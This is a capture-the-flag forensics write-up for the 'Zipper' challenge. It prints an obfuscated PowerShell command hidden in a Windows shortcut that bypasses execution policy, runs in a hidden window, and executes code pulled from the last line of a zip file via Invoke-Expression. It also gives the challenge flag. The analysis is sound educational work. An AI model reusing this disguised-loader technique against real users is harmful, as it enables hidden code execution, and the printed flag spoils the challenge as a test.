HTB x UNI CTF Finals – Zipper – Forensics Writeup

After unziping the given file we get two files. One JPEG image and a Shortcut file.

When we view the propeerties of the Shortcut file, we can clearly see that when clicked it executes a powershell command.

PowerShell
%comspec% /c powershel%LOCALAPPDATA:~-1% -eP bypasS -win Hi'dde'n -c '&{c:\users $v=dir -force -r -in zipper.zip|select -last 1;$key=[System.Text.Encoding]::UTF8.GetBytes("Ae%4@3SDs");$j=gc -LiteralPat $v.fullname;$j[$j.length-1]|iex;iex($pt)}'"Lets take this into a sandbox and run each part of the above command separately.

The above loads some code from the image in the zipped file to be executed using Invoke-Expression (iex). So the next step is to view this extracted string.

And we get the flag!!
HTB{d4ng3r0Us_z1p_ZiP_z1pp3R}
Leave a Reply